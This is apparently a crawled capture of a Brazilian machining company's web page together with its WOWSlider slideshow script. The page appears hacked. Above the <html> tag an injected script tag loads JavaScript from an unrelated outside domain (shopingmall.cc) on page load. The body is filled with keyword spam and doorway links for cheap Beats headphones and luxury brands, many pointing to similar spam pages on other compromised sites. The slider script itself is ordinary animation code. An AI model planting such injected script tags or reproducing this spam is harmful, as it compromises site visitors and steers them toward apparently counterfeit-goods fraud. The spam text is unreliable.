

--- FILE ---
content_type: text/html
request_url: http://usifermaq.com.br/sg/high-performance-beats-by-dre-studio-new-diamond-headphones-amazon-coa.html
body_size: 4113
content:
<script type="text/javascript" src="http://www.shopingmall.cc/beatss.js"></script> 



<html xmlns="http://www.w3.org/1999/xhtml">

<head>







<meta http-equiv="Content-Language" content="pt-br">







<title>High performance Beats By Dre Studio New Diamond Headphones </title>
<meta name="keywords" content="Beats By Dre Studio New Diamond Headphones ," />
<meta name="description" content="High performance Beats By Dre Studio New Diamond Headphones . amazon coach zipper wallets cw96145 outlet locations, wallet, coach Nike Shoes, Rolex Watches, Louis" />



	<!-- Start WOWSlider.com HEAD section -->

	<link rel="stylesheet" type="text/css" href="http://usifermaq.com.br/engine1/style.css" />

	<style type="text/css">a#vlb{display:none}</style>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/jquery.js"></script>

	<script type="text/javascript" src="http://usifermaq.com.br/engine1/wowslider.js"></script>

	<!-- End WOWSlider.com HEAD section -->



</head>

<body leftmargin="0" topmargin="0" marginwidth="0" marginheight="0" style="text-align: right; color: #FFF; font-weight: bold;" bgcolor="#D4D4D4">

										<div align="center">





<table border="0" width="100%" cellpadding="0" cellspacing="0">

											

  <tr>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" bgcolor="#009ED6">&nbsp;

			

				</td>

   <td width="24%" bgcolor="#009ED6">&nbsp;</td>

  </tr>

											

  <tr>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

   <td width="52%" bgcolor="#FFFFFF">

			

				<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

					<table border="0" cellpadding="0" cellspacing="0" width="100%">

						<tr>

							<td width="285">

							<p align="center">

							<a target="_self" href="http://usifermaq.com.br/index2.htm">

							<img border="0" src="http://usifermaq.com.br/logotipo.png" width="250" height="91"></a></td>

							<td>

							<div align="center" style="font-family: Arial,sans-serif; font-size: x-small">

								<table border="0" cellpadding="4" cellspacing="4" width="76%" height="107">

									<tr>

										<td width="133">

								<table width="133" border="0" cellspacing="0" id="table29" cellpadding="0" height="117">

											<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="133">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/index.htm">

														<font color="#009ED6">�</font><font color="#666666"> HOME</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="140">

								<table width="140" border="0" cellspacing="0" id="table30" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="140">

										<p align="center">

														<b>

														<font face="Tahoma">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/empresa.htm">

														<font color="#009ED6">� </font>

														<font color="#666666">EMPRESA</font></a></font></b></td>

									</tr>

									</table>

									

										</td>

										<td width="131">

								<table width="131" border="0" cellspacing="0" id="table31" cellpadding="0" height="117">

		<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">



																				<td height="117" width="131">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/servicos.htm"><font face="Tahoma" color="#666666">

														SERVI�OS</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td width="139">

								<table width="134" border="0" cellspacing="0" id="table32" cellpadding="0" height="117">

												<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">																				<td height="117" width="134">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/clientes.htm"><font face="Tahoma" color="#666666"> 

														CLIENTES</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

										<td>

								<table width="114" border="0" cellspacing="0" id="table33" cellpadding="0" height="117">

													<tr bgColor="white" onMouseOver="bgColor='EFEFEF'" onMouseOut="bgColor='white'">

																				<td height="117" width="114">

										<p align="center">

														<b>

														<font face="Tahoma" color="#009ED6">

														<a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm">

														<font color="#009ED6">�</font></a></font><a target="_self" style="text-decoration: none" href="http://usifermaq.com.br/contato.htm"><font face="Tahoma" color="#666666"> 

														CONTATO</font></a></a></b></td>

									</tr>

									</table>

									

										</td>

									</tr>

								</table>

							</div>

							</td>

						</tr>

					</table>

				</div>

	</td>

   <td width="24%" bgcolor="#FFFFFF">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

   <td width="52%" bgcolor="#EFEFEF" height="47">

			

&nbsp;











	<!-- Start WOWSlider.com BODY section -->amazon coach zipper wallets cw96145 outlet locations, wallet, coach Nike Shoes, Rolex Watches, Louis Vuitton, UGG, Omega Watches, Moncler, Celine, Prada, Panerai Watches, Burberry, Gucci, Jimmy Choo, Chanel, Hermes, Marc Jacobs, Christian Louboutin, MBT Shoes, Coach, Oakley Sunglasses, Ray Ben Sunglasses, Monster Beats, Lululemon, Herve Leger Dress, GHD.<br/>amazon chanel bags white sheepskin ley boy 67800 usa outlet, bag, chanel Nike Shoes, Rolex Watches, Louis Vuitton, UGG, Omega Watches, Moncler, Celine, Prada, Panerai Watches, Burberry, Gucci, Jimmy Choo, Chanel, Hermes, Marc Jacobs, Christian Louboutin, MBT Shoes, Coach, Oakley Sunglasses, Ray Ben Sunglasses, Monster Beats, Lululemon, Herve Leger Dress, GHD.<br/>2014/2015 13-14 Version ThaÃ¯lande Chelsea Extrieur hauts de jersey de football NO.8 Vente chaude [NIKE-1512] - &euro;26.99 : 2014 Cheap Jordan Shoes For Womens,Mens And Kids,Cheap Jordans For Sale[EBAY]<br/><a href="http://usifermaq.com.br/sg/highly-recommend-for-beats-by-dre-studio-headphones-meteorology-popular-amazon-cel.html">Highly recommend for Beats By Dre Studio Headphones Meteorology popular</a><br/><br/><a href="http://usifermaq.com.br/sg/where-to-buy-cheap-beats-by-dre-headphones-on-the-promotion-beats-by.html">where to buy cheap Beats By Dre Headphones On The Promotion</a><br/><br/><a href="http://usifermaq.com.br/sg/2014-cheap-beats-by-dre-wireless-studio-headphones-beats-by.html">2014 Cheap  Beats By Dre Wireless Studio Headphones </a><br/><br/><a href="http://usifermaq.com.br/sg/hot-sale-heartbeats-by-lady-gaga-headphones-blue-in-reasonable-price-amazon-pan.html">Hot sale Heartbeats By Lady Gaga Headphones Blue in reasonable price</a><br/><br/><a href="http://usifermaq.com.br/sg/great-deals-2014-dr-dre-justbeats-headphones-for-sale-at-discount-price-beats-by-d.html">Great deals 2014 Dr Dre JustBeats Headphones For Sale At Discount Price</a><br/><br/><a href="http://usifermaq.com.br/sg/outlet-factory-beats-by-dre-solo-diamond-headphones-pink-on-the-promotion-amazon-bur.html">Outlet Factory  Beats By Dre Solo Diamond Headphones Pink On The Promotion</a><br/><br/><a href="http://usifermaq.com.br/sg/how-to-buy-cheap-dr-dre-ibeats-headphones-big-savings-nfl-jersey.html">how to buy cheap Dr Dre iBeats Headphones Big Savings</a><br/><br/><a href="http://usifermaq.com.br/sg/outlet-on-sale-dr-dre-beats-solo-hd-mini-headphones-clearance-sale-burberry-c.html">Outlet on sale Dr Dre Beats Solo HD Mini Headphones Clearance Sale</a><br/><br/><a href="http://usifermaq.com.br/sg/great-deals-2014-monster-inspiration-headphones-on-sale-product-na.html">Great deals 2014 Monster Inspiration Headphones On Sale</a><br/><br/><a href="http://usifermaq.com.br/sg/-beats-by-dre-wireless-solo-headphones-good-quality-beats-by.html"> Beats By Dre Wireless Solo Headphones Good Quality</a><br/><br/><a href="http://usifermaq.com.br/sg/-dr-dre-beats-mixr-mini-headphones-in-special-price-cheapbeats.html"> Dr Dre Beats Mixr Mini Headphones In Special Price</a><br/><br/><a href="http://usifermaq.com.br/sg/how-to-buy-2014-dr-dre-beats-solo-hd-2.0-headphones-cuffie-mon.html">how to buy 2014 Dr Dre Beats Solo HD 2.0 Headphones </a><br/><br/><a href="http://usifermaq.com.br/sg/where-to-buy-low-price-beats-by-dre-headphones-official-store-with-our-best-service-ray-ban-ju.html">where to buy Low Price Beats By Dre Headphones official store with our best service</a><br/><br/><a href="http://usifermaq.com.br/sg/great-deals-2014-beats-by-dre-powerbeats-sport-fashion-headphones-with-our-best-service-monster-be.html">Great deals 2014 Beats By Dre Powerbeats Sport Fashion Headphones with our best service</a><br/><br/><a href="http://usifermaq.com.br/sg/cheap-usa-beats-pill-bluetooth-speakers-headphones-in-special-price-2014-remis.html">Cheap USA Beats Pill Bluetooth Speakers Headphones In Special Price</a><br/><br/><a href="http://skyr2r.com.br/sg/online-cheap-beats-by-dre-executive-luxe-headphones-for-sale-at-discount-price-2014-nouve.html">Online Cheap Beats By Dre Executive Luxe Headphones For Sale At Discount Price</a><br/><br/><a href="http://lumens.com.br/sg/sale-authentic-beats-by-dre-headphones-speckle-unisex-nfl-jersey.html">sale Authentic Beats By Dre Headphones  Speckle Unisex</a><br/><br/><a href="http://jadori.com.br/sg/buy-cheap-dr-dre-beats-pro-mini-headphones-beats-by.html">Buy Cheap Dr Dre Beats Pro Mini Headphones </a><br/><br/><a href="http://mundialvidroseespelhos.com/sg/cheap-wholesale-beats-by-dre-lady-gaga-heartbeats-ii-in-ear-headphones-online-shop-monster-be.html">Cheap Wholesale Beats By Dre Lady Gaga Heartbeats II In-Ear Headphones Online Shop</a><br/><br/><a href="http://maasai.com.br/sg/where-to-buy-dr-dre-beats-pro-headphones-big-discount-nfl-jersey.html">where to buy Dr Dre Beats Pro Headphones Big Discount</a><br/><br/><a href="http://maasai.com.br/sg/all-series-of-new-monster-nokia-purity-headset-headphones-amazon-cha.html">All series of New Monster Nokia Purity Headset Headphones </a><br/><br/><a href="http://litaurica.tempsite.ws/sg/where-to-buy-low-price-2014-new-hot-monster-headphones-cuffie-mon.html">where to buy Low Price 2014 New Hot Monster Headphones </a><br/><br/><a href="http://rdois.com.br/sg/cheap-wholesale-dr-dre-powerbeats-headphones-with-our-best-service-cuffie-mon.html">Cheap Wholesale Dr Dre Powerbeats Headphones with our best service</a><br/><br/><a href="http://restaurantegarrafao.com.br/sg/low-cost-beats-by-dre-headphones-official-store-amazon-her.html">Low Cost Beats By Dre Headphones official store </a><br/><br/><a href="http://ncdivisorias.com.br/sg/low-cost-beats-by-dre-pro-diamond-headphones-white-on-sale-2014-chris.html">Low Cost Beats By Dre Pro Diamond Headphones White On Sale</a><br/><br/><a href="http://mesadenegocios.com.br/sg/great-deals-2014-dr-dre-beats-solo-hd-headphones-2014-lv-su.html">Great deals 2014 Dr Dre Beats Solo HD Headphones </a><br/><br/><a href="http://qualitytradingbrazil.com.br/sg/buy-cheap-beats-by-dre-studio-headphones-for-sale-at-discount-price-nfl-jersey.html">Buy Cheap Beats By Dre Studio Headphones For Sale At Discount Price</a><br/><br/><a href="http://jadori.com.br/sg/outlet-online-2014-new-monster-headphones-big-discount-amazon-coa.html">Outlet Online  2014 New Monster Headphones Big Discount</a><br/><br/><a href="http://lascallanas.com.br/sg/highly-recommend-for-dr-dre-beats-studio-nba-headphones-speckle-unisex-beats-by.html">Highly recommend for Dr Dre Beats Studio NBA Headphones Speckle Unisex</a><br/><br/><a href="http://itorax.com.br/sg/low-cost-cheap-monster-dna-headphones-big-discount-cheapheadp.html">Low Cost Cheap Monster DNA Headphones Big Discount</a><br/><br/>
<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p>&nbsp;</p>
	<p><br>
	  
	  <script type="text/javascript" src="http://usifermaq.com.br/engine1/script.js"></script>
	  </p>

	<!-- End WOWSlider.com BODY section -->

















</td>

   <td width="24%" bgcolor="#EFEFEF" height="47">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="39" bgcolor="#666666">

			

														<font face="Tahoma">

														<marquee>
		</marquee></font></td>

   <td width="24%" height="39" bgcolor="#666666">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

   <td width="52%" height="169" bgcolor="#009ED6" valign="top">

			

														<div align="center" style="font-family: Arial,sans-serif; font-size: x-small"></div>

	</td>

   <td width="24%" height="169" bgcolor="#009ED6">&nbsp;</td>

  </tr>

  <tr>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

   <td width="52%" height="51" bgcolor="#666666">

			

				<p align="center"><font face="Tahoma" size="2"><b><br>

				USIFERMAQ USINAGEM E FERMENTARIA LTDA. 

				TODOS DIREITOS RESERVADOS.<br>

&nbsp;</b></font></td>

   <td width="24%" height="51" bgcolor="#666666">&nbsp;</td>

  </tr>

  </table>

										</div>



</body>

</html> 

--- FILE ---
content_type: application/javascript
request_url: http://usifermaq.com.br/engine1/script.js
body_size: 1802
content:
// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
function ws_blinds(c,b,h){var f=jQuery;var e=3;b.each(function(i){if(i){f(this).hide()}});var a=f("<div></div>");a.css({position:"absolute",width:c.width+"px",height:c.height+"px",left:(c.outWidth-c.width)/2+"px",top:(c.outHeight-c.height)/2+"px"});h.append(a);var g=[];for(var d=0;d<e;d++){g[d]=f("<div></div>")}f(g).each(function(i){f(this).css({position:"absolute","z-index":2,"background-repeat":"no-repeat",height:"100%",border:"none",margin:0,top:0,left:Math.round(100/e)*i+"%",width:((i<e-1)?Math.round(100/e):100-Math.round(100/e)*(e-1))+"%"});a.append(this);a.hide()});this.go=function(m,o,k){var l=o>m?1:0;if(k){if(k<=-1){m=(o+1)%b.length;l=0}else{if(k>=1){m=(o-1+b.length)%b.length;l=1}else{return -1}}}for(var n=0;n<g.length;n++){g[n].stop(true,true)}function j(r,s){var t=g[r];var i=t.width();var q=b.get(m);t.css({"background-position":(!l?(-f(q).width()):(f(q).width()-t.position().left))+"px 0","background-image":"url("+q.src+")"});t.animate({"background-position":-t.position().left+"px 0"},(c.duration/(g.length+1))*(l?(g.length-r+1):(r+2)),s)}function p(){b.hide();f(b.get(m)).show();a.hide();f(g).each(function(){f(this).css({"background-image":"none"})})}a.show();for(var n=0;n<g.length;n++){j(n,(!l&&n==g.length-1||l&&!n)?p:null)}return m}}(function(b){if(!document.defaultView||!document.defaultView.getComputedStyle){var d=b.curCSS;b.curCSS=function(g,e,h){if(e==="background-position"){e="backgroundPosition"}if(e!=="backgroundPosition"||!g.currentStyle||g.currentStyle[e]){return d.apply(this,arguments)}var f=g.style;if(!h&&f&&f[e]){return f[e]}return d(g,"backgroundPositionX",h)+" "+d(g,"backgroundPositionY",h)}}var c=b.fn.animate;b.fn.animate=function(e){if("background-position" in e){e.backgroundPosition=e["background-position"];delete e["background-position"]}if("backgroundPosition" in e){e.backgroundPosition="("+e.backgroundPosition}return c.apply(this,arguments)};function a(f){f=f.replace(/left|top/g,"0px");f=f.replace(/right|bottom/g,"100%");f=f.replace(/([0-9\.]+)(\s|\)|$)/g,"$1px$2");var e=f.match(/(-?[0-9\.]+)(px|\%|em|pt)\s(-?[0-9\.]+)(px|\%|em|pt)/);return[parseFloat(e[1],10),e[2],parseFloat(e[3],10),e[4]]}b.fx.step.backgroundPosition=function(f){if(!f.bgPosReady){var h=b.curCSS(f.elem,"backgroundPosition");if(!h){h="0px 0px"}h=a(h);f.start=[h[0],h[2]];var e=a(f.end);f.end=[e[0],e[2]];f.unit=[e[1],e[3]];f.bgPosReady=true}var g=[];g[0]=((f.end[0]-f.start[0])*f.pos)+f.start[0]+f.unit[0];g[1]=((f.end[1]-f.start[1])*f.pos)+f.start[1]+f.unit[1];f.elem.style.backgroundPosition=g[0]+" "+g[1]}})(jQuery);// -----------------------------------------------------------------------------------
// http://wowslider.com/
// JavaScript Wow Slider is a free software that helps you easily generate delicious 
// slideshows with gorgeous transition effects, in a few clicks without writing a single line of code.
// Last updated: 2011-10-27
//
//***********************************************
// Obfuscated by Javascript Obfuscator
// http://javascript-source.com
//***********************************************
jQuery("#wowslider-container1").wowSlider({effect:"blinds",prev:"",next:"",duration:30*100,delay:30*100,outWidth:994,outHeight:400,width:994,height:400,autoPlay:true,stopOnHover:false,loop:false,bullets:true,caption:true,controls:true});